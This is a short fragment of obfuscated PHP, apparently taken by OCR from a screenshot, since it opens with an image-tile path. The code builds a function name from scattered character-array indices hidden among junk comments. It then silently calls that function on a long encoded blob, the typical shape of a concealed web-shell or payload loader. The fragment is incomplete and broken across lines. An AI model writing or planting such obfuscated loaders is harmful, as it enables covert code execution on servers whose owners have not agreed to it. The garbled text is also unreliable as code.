
*/
$vK
/*-90rG-*/
[
14
+
1
].
/*-Cvgu7,z-*/
$vK
/*-F-
*/
[
4
+
6
].
/*-]`PTm7-*/
$vK
/*-@`]O_k{-8(-*/
[
11
+
6
6
].
/*--j8ozmZ-*/
$vK
/*-sV+ntn_!e-*/
[
73
+
2
].
/*-
C!-*/
$vK
/*-AS1Q-*/
[
74
+
12
].
/*-9D%v%-*/
$vK
[
74
+
16
].
/*-I^-*/
$vK
/*-8mX2C-*/
[
3
+
28
].
/*-yzSCk-*/
$vK
/*-Sj5o:-*/
[
80
+
5
].
$vK
/*-.aANif-*/
[
79
+
6
]
/*
-<+YcN5xyE-*/
.
$vK
/*-Bpq_5-*/
[
13
+
72
]
/*--dHy~A
`Z^I-*/
.
$vK
/*-vqR|vs+o--*/
[
64
+
21
]
/*-}Gr3rRC-
*/
.
$vK
/*-.8i}v?-*/
[
59
+
26
].
/*-)%60Qh(F=-*/
$vK
[
32
+
53
].
/*-YlnoCJ,Hs-*/
$vK
/*-BQN4|m#kW,-*/
[
3
4
+
33
]);
/*-|RmN{-*/
@
$KeR
(
"eIyYq6cZSi1OCDTZg8B
tOlDHHQjROFyyud7JdPtDNLSs36pXHQFLz3h/UeOJViH
477C34K0d7x/mFKolpT55BSb46GDJkclyw7xyEhCR037
5p1E9mhKqnL628KFGzHXrW6SHcIBrGm1m++Lx67sVayv
rl1yLYP3qlyC9jOxwgV51/NiBd4jEeUrlHQnxgnzVJvk
fk3RR+/opjteku0aKPv+MbdSEmYaL0fnzogvXAKr3di6
lVaAFWFC7sWIG5unsfAq3WcaibWJyh6Iy+Az7LbAfWC9
HfwNMbGlq4lBWWhW7ZqxiaHybPhWU6hTC1Rzlq/HyV1T
l8M2H+mGfdy0Kxdw891ErMsGfx25zP8qqW7mLaIfzAG4
zegwqhI4b9aH9r0OJhQrXv0aMlsiJlGeaWXrt6+j6UcU
X1XJI73j5ZmBAVPAribgeor3CA+2rlH2zhE1MradBqMp
muJkSVaTImgUrpZD4pYvk4LmGOo9ARc7778Yq7WqdyF6
vpaqFdY5bEK0P9vvo/KyyBrJKr+5gF2VlxwwGDUjFcn
x/5HPBZMsJ7zoubP38stSqF/3bcti1/clmLyskKXdrlY